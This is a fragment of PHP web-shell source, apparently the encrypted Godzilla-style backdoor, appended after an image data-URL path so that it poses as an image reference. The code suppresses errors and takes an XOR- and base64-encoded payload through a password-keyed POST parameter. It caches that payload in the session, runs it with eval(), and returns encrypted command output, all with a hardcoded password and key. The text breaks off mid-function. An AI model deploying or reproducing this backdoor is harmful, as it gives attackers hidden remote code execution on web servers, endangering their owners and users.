 <?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='dddzzz';
$payloadName='payload';
$key='f25200d5d90fa403';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
        eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }